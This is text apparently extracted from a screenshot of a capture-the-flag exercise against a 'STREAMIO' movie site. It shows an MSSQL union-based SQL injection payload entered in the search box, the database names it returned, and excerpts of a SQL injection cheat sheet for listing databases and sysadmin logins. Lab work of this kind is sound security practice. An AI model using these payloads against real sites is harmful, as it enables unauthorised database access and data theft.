 STREAMIO
Search for a movie:
1024' uNiOn SeLeCt 1,name,3,4,5,6 FROM master..sysdatabases;-- -
Search
master
3 Watch
model
3 Watch
msdb
3 Watch
STREAMIO
3 Watch
streamio_backup
3 Watch
MSSQL Injection Cheat Sheet
https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
130%
false, NULL for invalid role/username.
SELECT name FROM master..syslogins WHERE sysadmin = ‘1’ — tested on 2005
Current
Database
SELECT DB_NAME()
List Databases
SELECT name FROM master..sysdatabases;
SELECT DB_NAME(N); — for N = 0, 1, 2, …